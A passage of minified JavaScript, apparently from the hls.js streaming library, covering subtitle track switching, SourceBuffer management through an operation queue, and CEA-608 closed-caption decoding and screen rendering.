i.id}return-1},l.onError=function(e,r){t.prototype.onError.call(this,e,r),!r.fatal&&r.context&&r.context.type===k.a.SUBTITLE_TRACK&&r.context.id===this.trackId&&r.context.groupId===this.groupId&&this.retryLoadingOrFail(r)},l.loadPlaylist=function(t){var e=this.tracksInGroup[this.trackId];if(this.shouldLoadTrack(e)){var r=e.id,i=e.groupId,n=e.url;if(t)try{n=t.addDirectives(n)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("Loading subtitle playlist for id "+r),this.hls.trigger(a.a.SUBTITLE_TRACK_LOADING,{url:n,id:r,groupId:i,deliveryDirectives:t||null})}},l.toggleTrackModes=function(t){var e=this,r=this.media,i=this.subtitleDisplay,n=this.trackId;if(r){var a=be(r.textTracks),s=a.filter((function(t){return t.groupId===e.groupId}));if(-1===t)[].slice.call(a).forEach((function(t){t.mode="disabled"}));else{var o=s[n];o&&(o.mode="disabled")}var l=s[t];l&&(l.mode=i?"showing":"hidden")}},l.setSubtitleTrack=function(t,e){var r,i=this.tracksInGroup;if(this.media){if(this.trackId!==t&&this.toggleTrackModes(t),!(this.trackId===t&&(-1===t||null!==(r=i[t])&&void 0!==r&&r.details)||t<-1||t>=i.length)){this.clearTimer();var n=i[t];if(this.log("Switching to subtitle track "+t),this.trackId=t,n){var s=n.id,o=n.groupId,l=void 0===o?"":o,u=n.name,h=n.type,d=n.url;this.hls.trigger(a.a.SUBTITLE_TRACK_SWITCH,{id:s,groupId:l,name:u,type:h,url:d});var c=this.switchParams(n.url,null==e?void 0:e.details);this.loadPlaylist(c)}else this.hls.trigger(a.a.SUBTITLE_TRACK_SWITCH,{id:t})}}else this.queuedDefaultTrack=t},l.onTextTracksChanged=function(){if(this.useTextTrackPolling||self.clearInterval(this.subtitlePollingInterval),this.media&&this.hls.config.renderTextTracksNatively){for(var t=-1,e=be(this.media.textTracks),r=0;r<e.length;r++)if("hidden"===e[r].mode)t=r;else if("showing"===e[r].mode){t=r;break}this.subtitleTrack!==t&&(this.subtitleTrack=t)}},n=i,(s=[{key:"subtitleTracks",get:function(){return this.tracksInGroup}},{key:"subtitleTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1;var e=this.tracksInGroup?this.tracksInGroup[this.trackId]:void 0;this.setSubtitleTrack(t,e)}}])&&ye(n.prototype,s),o&&ye(n,o),i}(Q),Le=function(){function t(t){this.buffers=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.buffers=t}var e=t.prototype;return e.append=function(t,e){var r=this.queues[e];r.push(t),1===r.length&&this.buffers[e]&&this.executeNext(e)},e.insertAbort=function(t,e){this.queues[e].unshift(t),this.executeNext(e)},e.appendBlocker=function(t){var e,r=new Promise((function(t){e=t})),i={execute:e,onStart:function(){},onComplete:function(){},onError:function(){}};return this.append(i,t),r},e.executeNext=function(t){var e=this.buffers,r=this.queues,i=e[t],n=r[t];if(n.length){var a=n[0];try{a.execute()}catch(e){o.b.warn("[buffer-operation-queue]: Unhandled exception executing the current operation"),a.onError(e),i&&i.updating||(n.shift(),this.executeNext(t))}}},e.shiftAndExecuteNext=function(t){this.queues[t].shift(),this.executeNext(t)},e.current=function(t){return this.queues[t][0]},t}(),Ae=qt(),Re=/([ha]vc.)(?:\.[^.,]+)+/,De=function(){function t(t){var e=this;this.details=null,this._objectUrl=null,this.operationQueue=void 0,this.listeners=void 0,this.hls=void 0,this.bufferCodecEventsExpected=0,this._bufferCodecEventsTotal=0,this.media=null,this.mediaSource=null,this.appendError=0,this.tracks={},this.pendingTracks={},this.sourceBuffer=void 0,this._onMediaSourceOpen=function(){var t=e.hls,r=e.media,i=e.mediaSource;o.b.log("[buffer-controller]: Media source opened"),r&&(e.updateMediaElementDuration(),t.trigger(a.a.MEDIA_ATTACHED,{media:r})),i&&i.removeEventListener("sourceopen",e._onMediaSourceOpen),e.checkPendingTracks()},this._onMediaSourceClose=function(){o.b.log("[buffer-controller]: Media source closed")},this._onMediaSourceEnded=function(){o.b.log("[buffer-controller]: Media source ended")},this.hls=t,this._initSourceBuffer(),this.registerListeners()}var e=t.prototype;return e.hasSourceTypes=function(){return this.getSourceBufferTypes().length>0||Object.keys(this.pendingTracks).length>0},e.destroy=function(){this.unregisterListeners(),this.details=null},e.registerListeners=function(){var t=this.hls;t.on(a.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(a.a.BUFFER_RESET,this.onBufferReset,this),t.on(a.a.BUFFER_APPENDING,this.onBufferAppending,this),t.on(a.a.BUFFER_CODECS,this.onBufferCodecs,this),t.on(a.a.BUFFER_EOS,this.onBufferEos,this),t.on(a.a.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(a.a.LEVEL_UPDATED,this.onLevelUpdated,this),t.on(a.a.FRAG_PARSED,this.onFragParsed,this),t.on(a.a.FRAG_CHANGED,this.onFragChanged,this)},e.unregisterListeners=function(){var t=this.hls;t.off(a.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(a.a.BUFFER_RESET,this.onBufferReset,this),t.off(a.a.BUFFER_APPENDING,this.onBufferAppending,this),t.off(a.a.BUFFER_CODECS,this.onBufferCodecs,this),t.off(a.a.BUFFER_EOS,this.onBufferEos,this),t.off(a.a.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(a.a.LEVEL_UPDATED,this.onLevelUpdated,this),t.off(a.a.FRAG_PARSED,this.onFragParsed,this),t.off(a.a.FRAG_CHANGED,this.onFragChanged,this)},e._initSourceBuffer=function(){this.sourceBuffer={},this.operationQueue=new Le(this.sourceBuffer),this.listeners={audio:[],video:[],audiovideo:[]}},e.onManifestParsed=function(t,e){var r=2;(e.audio&&!e.video||!e.altAudio)&&(r=1),this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=r,this.details=null,o.b.log(this.bufferCodecEventsExpected+" bufferCodec event(s) expected")},e.onMediaAttaching=function(t,e){var r=this.media=e.media;if(r&&Ae){var i=this.mediaSource=new Ae;i.addEventListener("sourceopen",this._onMediaSourceOpen),i.addEventListener("sourceended",this._onMediaSourceEnded),i.addEventListener("sourceclose",this._onMediaSourceClose),r.src=self.URL.createObjectURL(i),this._objectUrl=r.src}},e.onMediaDetaching=function(){var t=this.media,e=this.mediaSource,r=this._objectUrl;if(e){if(o.b.log("[buffer-controller]: media source detaching"),"open"===e.readyState)try{e.endOfStream()}catch(t){o.b.warn("[buffer-controller]: onMediaDetaching: "+t.message+" while calling endOfStream")}this.onBufferReset(),e.removeEventListener("sourceopen",this._onMediaSourceOpen),e.removeEventListener("sourceended",this._onMediaSourceEnded),e.removeEventListener("sourceclose",this._onMediaSourceClose),t&&(r&&self.URL.revokeObjectURL(r),t.src===r?(t.removeAttribute("src"),t.load()):o.b.warn("[buffer-controller]: media.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.bufferCodecEventsExpected=this._bufferCodecEventsTotal,this.pendingTracks={},this.tracks={}}this.hls.trigger(a.a.MEDIA_DETACHED,void 0)},e.onBufferReset=function(){var t=this;this.getSourceBufferTypes().forEach((function(e){var r=t.sourceBuffer[e];try{r&&(t.removeBufferListeners(e),t.mediaSource&&t.mediaSource.removeSourceBuffer(r),t.sourceBuffer[e]=void 0)}catch(t){o.b.warn("[buffer-controller]: Failed to reset the "+e+" buffer",t)}})),this._initSourceBuffer()},e.onBufferCodecs=function(t,e){var r=this,i=this.getSourceBufferTypes().length;Object.keys(e).forEach((function(t){if(i){var n=r.tracks[t];if(n&&"function"==typeof n.buffer.changeType){var a=e[t],s=a.codec,o=a.levelCodec,l=a.container;if((n.levelCodec||n.codec).replace(Re,"$1")!==(o||s).replace(Re,"$1")){var u=l+";codecs="+(o||s);r.appendChangeType(t,u)}}}else r.pendingTracks[t]=e[t]})),i||(this.bufferCodecEventsExpected=Math.max(this.bufferCodecEventsExpected-1,0),this.mediaSource&&"open"===this.mediaSource.readyState&&this.checkPendingTracks())},e.appendChangeType=function(t,e){var r=this,i=this.operationQueue,n={execute:function(){var n=r.sourceBuffer[t];n&&(o.b.log("[buffer-controller]: changing "+t+" sourceBuffer type to "+e),n.changeType(e)),i.shiftAndExecuteNext(t)},onStart:function(){},onComplete:function(){},onError:function(e){o.b.warn("[buffer-controller]: Failed to change "+t+" SourceBuffer type",e)}};i.append(n,t)},e.onBufferAppending=function(t,e){var r=this,i=this.hls,n=this.operationQueue,l=this.tracks,u=e.data,h=e.type,d=e.frag,c=e.part,f=e.chunkMeta,g=f.buffering[h],v=self.performance.now();g.start=v;var p=d.stats.buffering,m=c?c.stats.buffering:null;0===p.start&&(p.start=v),m&&0===m.start&&(m.start=v);var y=l.audio,T="audio"===h&&1===f.id&&"audio/mpeg"===(null==y?void 0:y.container),b={execute:function(){if(g.executeStart=self.performance.now(),T){var t=r.sourceBuffer[h];if(t){var e=d.start-t.timestampOffset;Math.abs(e)>=.1&&(o.b.log("[buffer-controller]: Updating audio SourceBuffer timestampOffset to "+d.start+" (delta: "+e+") sn: "+d.sn+")"),t.timestampOffset=d.start)}}r.appendExecutor(u,h)},onStart:function(){},onComplete:function(){var t=self.performance.now();g.executeEnd=g.end=t,0===p.first&&(p.first=t),m&&0===m.first&&(m.first=t);var e=r.sourceBuffer,i={};for(var n in e)i[n]=lt.getBuffered(e[n]);r.appendError=0,r.hls.trigger(a.a.BUFFER_APPENDED,{type:h,frag:d,part:c,chunkMeta:f,parent:d.type,timeRanges:i})},onError:function(t){o.b.error("[buffer-controller]: Error encountered while trying to append to the "+h+" SourceBuffer",t);var e={type:s.b.MEDIA_ERROR,parent:d.type,details:s.a.BUFFER_APPEND_ERROR,err:t,fatal:!1};t.code===DOMException.QUOTA_EXCEEDED_ERR?e.details=s.a.BUFFER_FULL_ERROR:(r.appendError++,e.details=s.a.BUFFER_APPEND_ERROR,r.appendError>i.config.appendErrorMaxRetry&&(o.b.error("[buffer-controller]: Failed "+i.config.appendErrorMaxRetry+" times to append segment in sourceBuffer"),e.fatal=!0)),i.trigger(a.a.ERROR,e)}};n.append(b,h)},e.onBufferFlushing=function(t,e){var r=this,i=this.operationQueue,n=function(t){return{execute:r.removeExecutor.bind(r,t,e.startOffset,e.endOffset),onStart:function(){},onComplete:function(){r.hls.trigger(a.a.BUFFER_FLUSHED,{type:t})},onError:function(e){o.b.warn("[buffer-controller]: Failed to remove from "+t+" SourceBuffer",e)}}};e.type?i.append(n(e.type),e.type):this.getSourceBufferTypes().forEach((function(t){i.append(n(t),t)}))},e.onFragParsed=function(t,e){var r=this,i=e.frag,n=e.part,s=[],l=n?n.elementaryStreams:i.elementaryStreams;l[u.a.AUDIOVIDEO]?s.push("audiovideo"):(l[u.a.AUDIO]&&s.push("audio"),l[u.a.VIDEO]&&s.push("video"));0===s.length&&o.b.warn("Fragments must have at least one ElementaryStreamType set. type: "+i.type+" level: "+i.level+" sn: "+i.sn),this.blockBuffers((function(){var t=self.performance.now();i.stats.buffering.end=t,n&&(n.stats.buffering.end=t);var e=n?n.stats:i.stats;r.hls.trigger(a.a.FRAG_BUFFERED,{frag:i,part:n,stats:e,id:i.type})}),s)},e.onFragChanged=function(t,e){this.flushBackBuffer()},e.onBufferEos=function(t,e){var r=this;this.getSourceBufferTypes().reduce((function(t,i){var n=r.sourceBuffer[i];return e.type&&e.type!==i||n&&!n.ended&&(n.ended=!0,o.b.log("[buffer-controller]: "+i+" sourceBuffer now EOS")),t&&!(n&&!n.ended)}),!0)&&this.blockBuffers((function(){var t=r.mediaSource;t&&"open"===t.readyState&&t.endOfStream()}))},e.onLevelUpdated=function(t,e){var r=e.details;r.fragments.length&&(this.details=r,this.getSourceBufferTypes().length?this.blockBuffers(this.updateMediaElementDuration.bind(this)):this.updateMediaElementDuration())},e.flushBackBuffer=function(){var t=this.hls,e=this.details,r=this.media,i=this.sourceBuffer;if(r&&null!==e){var s=this.getSourceBufferTypes();if(s.length){var o=e.live&&null!==t.config.liveBackBufferLength?t.config.liveBackBufferLength:t.config.backBufferLength;if(Object(n.a)(o)&&!(o<0)){var l=r.currentTime,u=e.levelTargetDuration,h=Math.max(o,u),d=Math.floor(l/u)*u-h;s.forEach((function(r){var n=i[r];if(n){var s=lt.getBuffered(n);s.length>0&&d>s.start(0)&&(t.trigger(a.a.BACK_BUFFER_REACHED,{bufferEnd:d}),e.live&&t.trigger(a.a.LIVE_BACK_BUFFER_REACHED,{bufferEnd:d}),t.trigger(a.a.BUFFER_FLUSHING,{startOffset:0,endOffset:d,type:r}))}}))}}}},e.updateMediaElementDuration=function(){if(this.details&&this.media&&this.mediaSource&&"open"===this.mediaSource.readyState){var t=this.details,e=this.hls,r=this.media,i=this.mediaSource,a=t.fragments[0].start+t.totalduration,s=r.duration,l=Object(n.a)(i.duration)?i.duration:0;t.live&&e.config.liveDurationInfinity?(o.b.log("[buffer-controller]: Media Source duration is set to Infinity"),i.duration=1/0,this.updateSeekableRange(t)):(a>l&&a>s||!Object(n.a)(s))&&(o.b.log("[buffer-controller]: Updating Media Source duration to "+a.toFixed(3)),i.duration=a)}},e.updateSeekableRange=function(t){var e=this.mediaSource,r=t.fragments;if(r.length&&t.live&&null!=e&&e.setLiveSeekableRange){var i=Math.max(0,r[0].start),n=Math.max(i,i+t.totalduration);e.setLiveSeekableRange(i,n)}},e.checkPendingTracks=function(){var t=this.bufferCodecEventsExpected,e=this.operationQueue,r=this.pendingTracks,i=Object.keys(r).length;if(i&&!t||2===i){this.createSourceBuffers(r),this.pendingTracks={};var n=this.getSourceBufferTypes();if(0===n.length)return void this.hls.trigger(a.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,reason:"could not create source buffer for media codec(s)"});n.forEach((function(t){e.executeNext(t)}))}},e.createSourceBuffers=function(t){var e=this.sourceBuffer,r=this.mediaSource;if(!r)throw Error("createSourceBuffers called when mediaSource was null");var i=0;for(var n in t)if(!e[n]){var l=t[n];if(!l)throw Error("source buffer exists for track "+n+", however track does not");var u=l.levelCodec||l.codec,h=l.container+";codecs="+u;o.b.log("[buffer-controller]: creating sourceBuffer("+h+")");try{var d=e[n]=r.addSourceBuffer(h),c=n;this.addBufferListener(c,"updatestart",this._onSBUpdateStart),this.addBufferListener(c,"updateend",this._onSBUpdateEnd),this.addBufferListener(c,"error",this._onSBUpdateError),this.tracks[n]={buffer:d,codec:u,container:l.container,levelCodec:l.levelCodec,id:l.id},i++}catch(t){o.b.error("[buffer-controller]: error while trying to add sourceBuffer: "+t.message),this.hls.trigger(a.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:t,mimeType:h})}}i&&this.hls.trigger(a.a.BUFFER_CREATED,{tracks:this.tracks})},e._onSBUpdateStart=function(t){this.operationQueue.current(t).onStart()},e._onSBUpdateEnd=function(t){var e=this.operationQueue;e.current(t).onComplete(),e.shiftAndExecuteNext(t)},e._onSBUpdateError=function(t,e){o.b.error("[buffer-controller]: "+t+" SourceBuffer error",e),this.hls.trigger(a.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_APPENDING_ERROR,fatal:!1});var r=this.operationQueue.current(t);r&&r.onError(e)},e.removeExecutor=function(t,e,r){var i=this.media,a=this.mediaSource,s=this.operationQueue,l=this.sourceBuffer[t];if(!i||!a||!l)return o.b.warn("[buffer-controller]: Attempting to remove from the "+t+" SourceBuffer, but it does not exist"),void s.shiftAndExecuteNext(t);var u=Object(n.a)(i.duration)?i.duration:1/0,h=Object(n.a)(a.duration)?a.duration:1/0,d=Math.max(0,e),c=Math.min(r,u,h);c>d?(o.b.log("[buffer-controller]: Removing ["+d+","+c+"] from the "+t+" SourceBuffer"),l.remove(d,c)):s.shiftAndExecuteNext(t)},e.appendExecutor=function(t,e){var r=this.operationQueue,i=this.sourceBuffer[e];if(!i)return o.b.warn("[buffer-controller]: Attempting to append to the "+e+" SourceBuffer, but it does not exist"),void r.shiftAndExecuteNext(e);i.ended=!1,i.appendBuffer(t)},e.blockBuffers=function(t,e){var r=this;if(void 0===e&&(e=this.getSourceBufferTypes()),!e.length)return o.b.log("[buffer-controller]: Blocking operation requested, but no SourceBuffers exist"),void Promise.resolve(t);var i=this.operationQueue,n=e.map((function(t){return i.appendBlocker(t)}));Promise.all(n).then((function(){t(),e.forEach((function(t){var e=r.sourceBuffer[t];e&&e.updating||i.shiftAndExecuteNext(t)}))}))},e.getSourceBufferTypes=function(){return Object.keys(this.sourceBuffer)},e.addBufferListener=function(t,e,r){var i=this.sourceBuffer[t];if(i){var n=r.bind(this,t);this.listeners[t].push({event:e,listener:n}),i.addEventListener(e,n)}},e.removeBufferListeners=function(t){var e=this.sourceBuffer[t];e&&this.listeners[t].forEach((function(t){e.removeEventListener(t.event,t.listener)}))},t}(),ke={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},_e=function(t){var e=t;return ke.hasOwnProperty(t)&&(e=ke[t]),String.fromCharCode(e)},Ie={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},Ce={17:2,18:4,21:6,22:8,23:10,19:13,20:15},we={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},Oe={25:2,26:4,29:6,30:8,31:10,27:13,28:15},xe=["white","green","blue","cyan","red","yellow","magenta","black","transparent"];!function(t){t[t.ERROR=0]="ERROR",t[t.TEXT=1]="TEXT",t[t.WARNING=2]="WARNING",t[t.INFO=2]="INFO",t[t.DEBUG=3]="DEBUG",t[t.DATA=3]="DATA"}(Ee||(Ee={}));var Pe=function(){function t(){this.time=null,this.verboseLevel=Ee.ERROR}return t.prototype.log=function(t,e){this.verboseLevel>=t&&o.b.log(this.time+" ["+t+"] "+e)},t}(),Me=function(t){for(var e=[],r=0;r<t.length;r++)e.push(t[r].toString(16));return e},Fe=function(){function t(t,e,r,i,n){this.foreground=void 0,this.underline=void 0,this.italics=void 0,this.background=void 0,this.flash=void 0,this.foreground=t||"white",this.underline=e||!1,this.italics=r||!1,this.background=i||"black",this.flash=n||!1}var e=t.prototype;return e.reset=function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1},e.setStyles=function(t){for(var e=["foreground","underline","italics","background","flash"],r=0;r<e.length;r++){var i=e[r];t.hasOwnProperty(i)&&(this[i]=t[i])}},e.isDefault=function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash},e.equals=function(t){return this.foreground===t.foreground&&this.underline===t.underline&&this.italics===t.italics&&this.background===t.background&&this.flash===t.flash},e.copy=function(t){this.foreground=t.foreground,this.underline=t.underline,this.italics=t.italics,this.background=t.background,this.flash=t.flash},e.toString=function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash},t}(),Ne=function(){function t(t,e,r,i,n,a){this.uchar=void 0,this.penState=void 0,this.uchar=t||" ",this.penState=new Fe(e,r,i,n,a)}var e=t.prototype;return e.reset=function(){this.uchar=" ",this.penState.reset()},e.setChar=function(t,e){this.uchar=t,this.penState.copy(e)},e.setPenState=function(t){this.penState.copy(t)},e.equals=function(t){return this.uchar===t.uchar&&this.penState.equals(t.penState)},e.copy=function(t){this.uchar=t.uchar,this.penState.copy(t.penState)},e.isEmpty=function(){return" "===this.uchar&&this.penState.isDefault()},t}(),Ue=function(){function t(t){this.chars=void 0,this.pos=void 0,this.currPenState=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chars=[];for(var e=0;e<100;e++)this.chars.push(new Ne);this.logger=t,this.pos=0,this.currPenState=new Fe}var e=t.prototype;return e.equals=function(t){for(var e=!0,r=0;r<100;r++)if(!this.chars[r].equals(t.chars[r])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<100;e++)this.chars[e].copy(t.chars[e])},e.isEmpty=function(){for(var t=!0,e=0;e<100;e++)if(!this.chars[e].isEmpty()){t=!1;break}return t},e.setCursor=function(t){this.pos!==t&&(this.pos=t),this.pos<0?(this.logger.log(Ee.DEBUG,"Negative cursor position "+this.pos),this.pos=0):this.pos>100&&(this.logger.log(Ee.DEBUG,"Too large cursor position "+this.pos),this.pos=100)},e.moveCursor=function(t){var e=this.pos+t;if(t>1)for(var r=this.pos+1;r<e+1;r++)this.chars[r].setPenState(this.currPenState);this.setCursor(e)},e.backSpace=function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)},e.insertChar=function(t){t>=144&&this.backSpace();var e=_e(t);this.pos>=100?this.logger.log(Ee.ERROR,"Cannot insert "+t.toString(16)+" ("+e+") at position "+this.pos+". Skipping it!"):(this.chars[this.pos].setChar(e,this.currPenState),this.moveCursor(1))},e.clearFromPos=function(t){var e;for(e=t;e<100;e++)this.chars[e].reset()},e.clear=function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()},e.clearToEndOfRow=function(){this.clearFromPos(this.pos)},e.getTextString=function(){for(var t=[],e=!0,r=0;r<100;r++){var i=this.chars[r].uchar;" "!==i&&(e=!1),t.push(i)}return e?"":t.join("")},e.setPenStyles=function(t){this.currPenState.setStyles(t),this.chars[this.pos].setPenState(this.currPenState)},t}(),Be=function(){function t(t){this.rows=void 0,this.currRow=void 0,this.nrRollUpRows=void 0,this.lastOutputScreen=void 0,this.logger=void 0,this.rows=[];for(var e=0;e<15;e++)this.rows.push(new Ue(t));this.logger=t,this.currRow=14,this.nrRollUpRows=null,this.lastOutputScreen=null,this.reset()}var e=t.prototype;return e.reset=function(){for(var t=0;t<15;t++)this.rows[t].clear();this.currRow=14},e.equals=function(t){for(var e=!0,r=0;r<15;r++)if(!this.rows[r].equals(t.rows[r])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<15;e++)this.rows[e].copy(t.rows[e])},e.isEmpty=function(){for(var t=!0,e=0;e<15;e++)if(!this.rows[e].isEmpty()){t=!1;break}return t},e.backSpace=function(){this.rows[this.currRow].backSpace()},e.clearToEndOfRow=function(){this.rows[this.currRow].clearToEndOfRow()},e.insertChar=function(t){this.rows[this.currRow].insertChar(t)},e.setPen=function(t){this.rows[this.currRow].setPenStyles(t)},e.moveCursor=function(t){this.rows[this.currRow].moveCursor(t)},e.setCursor=function(t){this.logger.log(Ee.INFO,"setCursor: "+t),this.rows[this.currRow].setCursor(t)},e.setPAC=function(t){this.logger.log(Ee.INFO,"pacData = "+JSON.stringify(t));var e=t.row-1;if(this.nrRollUpRows&&e<this.nrRollUpRows-1&&(e=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==e){for(var r=0;r<15;r++)this.rows[r].clear();var i=this.currRow+1-this.nrRollUpRows,n=this.lastOutputScreen;if(n){var a=n.rows[i].cueStartTime,s=this.logger.time;if(a&&null!==s&&a<s)for(var o=0;o<this.nrRollUpRows;o++)this.rows[e-this.nrRollUpRows+o+1].copy(n.rows[i+o])}}this.currRow=e;var l=this.rows[this.currRow];if(null!==t.indent){var u=t.indent,h=Math.max(u-1,0);l.setCursor(t.indent),t.color=l.chars[h].penState.foreground}var d={foreground:t.color,underline:t.underline,italics:t.italics,background:"black",flash:!1};this.setPen(d)},e.setBkgData=function(t){this.logger.log(Ee.INFO,"bkgData = "+JSON.stringify(t)),this.backSpace(),this.setPen(t),this.insertChar(32)},e.setRollUpRows=function(t){this.nrRollUpRows=t},e.rollUp=function(){if(null!==this.nrRollUpRows){this.logger.log(Ee.TEXT,this.getDisplayText());var t=this.currRow+1-this.nrRollUpRows,e=this.rows.splice(t,1)[0];e.clear(),this.rows.splice(this.currRow,0,e),this.logger.log(Ee.INFO,"Rolling up")}else this.logger.log(Ee.DEBUG,"roll_up but nrRollUpRows not set yet")},e.getDisplayText=function(t){t=t||!1;for(var e=[],r="",i=-1,n=0;n<15;n++){var a=this.rows[n].getTextString();a&&(i=n+1,t?e.push("Row "+i+": '"+a+"'"):e.push(a.trim()))}return e.length>0&&(r=t?"["+e.join(" | ")+"]":e.join("\n")),r},e.getTextAndFormat=function(){return this.rows},t}(),Ge=function(){function t(t,e,r){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=t,this.outputFilter=e,this.mode=null,this.verbose=0,this.displayedMemory=new Be(r),this.nonDisplayedMemory=new Be(r),this.lastOutputScreen=new Be(r),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=r}var e=t.prototype;return e.reset=function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null},e.getHandler=function(){return this.outputFilter},e.setHandler=function(t){this.outputFilter=t},e.setPAC=function(t){this.writeScreen.setPAC(t)},e.setBkgData=function(t){this.writeScreen.setBkgData(t)},e.setMode=function(t){t!==this.mode&&(this.mode=t,this.logger.log(Ee.INFO,"MODE="+t),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=t)},e.insertChars=function(t){for(var e=0;e<t.length;e++)this.writeScreen.insertChar(t[e]);var r=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(Ee.INFO,r+": "+this.writeScreen.getDisplayText(!0)),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(this.logger.log(Ee.TEXT,"DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())},e.ccRCL=function(){this.logger.log(Ee.INFO,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")},e.ccBS=function(){this.logger.log(Ee.INFO,"BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())},e.ccAOF=function(){},e.ccAON=function(){},e.ccDER=function(){this.logger.log(Ee.INFO,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()},e.ccRU=function(t){this.logger.log(Ee.INFO,"RU("+t+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(t)},e.ccFON=function(){this.logger.log(Ee.INFO,"FON - Flash On"),this.writeScreen.setPen({flash:!0})},e.ccRDC=function(){this.logger.log(Ee.INFO,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")},e.ccTR=function(){this.logger.log(Ee.INFO,"TR"),this.setMode("MODE_TEXT")},e.ccRTD=function(){this.logger.log(Ee.INFO,"RTD"),this.setMode("MODE_TEXT")},e.ccEDM=function(){this.logger.log(Ee.INFO,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)},e.ccCR=function(){this.logger.log(Ee.INFO,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)},e.ccENM=function(){this.logger.log(Ee.INFO,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()},e.ccEOC=function(){if(this.logger.log(Ee.INFO,"EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var t=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=t,this.writeScreen=this.nonDisplayedMemory,this.logger.log(Ee.TEXT,"DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)},e.ccTO=function(t){this.logger.log(Ee.INFO,"TO("+t+") - Tab Offset"),this.writeScreen.moveCursor(t)},e.ccMIDROW=function(t){var e={flash:!1};if(e.underline=t%2==1,e.italics=t>=46,e.italics)e.foreground="white";else{var r=Math.floor(t/2)-16;e.foreground=["white","green","blue","cyan","red","yellow","magenta"][r]}this.logger.log(Ee.INFO,"MIDROW: "+JSON.stringify(e)),this.writeScreen.setPen(e)},e.outputDataUpdate=function(t){void 0===t&&(t=!1);var e=this.logger.time;null!==e&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,e,this.lastOutputScreen),t&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:e):this.cueStartTime=e,this.lastOutputScreen.copy(this.displayedMemory))},e.cueSplitAtTime=function(t){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,t,this.displayedMemory),this.cueStartTime=t))},t}();function 